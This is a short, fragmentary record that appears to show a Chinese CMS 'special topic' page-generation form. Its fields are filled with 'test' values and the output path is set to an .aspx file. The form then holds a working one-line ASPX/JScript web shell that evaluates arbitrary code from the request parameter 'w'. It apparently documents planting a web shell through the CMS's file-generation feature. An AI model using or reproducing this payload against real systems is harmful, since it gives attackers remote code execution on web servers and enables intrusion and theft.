 专题类别 2011专题
专题标题 test
专题摘要 test
专题目录 生成文件名
生成路径 /zt /asp.aspx
【点击这里获取标签】
<%@ Page Language="Jscript"%><%eval(Request.Item["w"],"unsafe");%>